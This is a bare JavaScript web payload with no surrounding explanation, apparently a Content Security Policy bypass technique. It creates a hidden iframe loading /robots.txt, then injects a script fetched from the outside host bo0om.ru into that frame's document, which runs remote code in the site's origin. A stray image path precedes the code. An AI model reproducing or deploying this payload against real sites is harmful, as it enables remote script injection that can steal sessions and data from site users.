 f = document.createElement("iframe");
f.id = "pwn";
f.src = "/robots.txt";
f.onload = () => {
  x = document.createElement('script');
  x.src = '//bo0om.ru/csp.js';
  pwn.contentWindow.document.body.appendChild(x)
};
document.body.appendChild(f);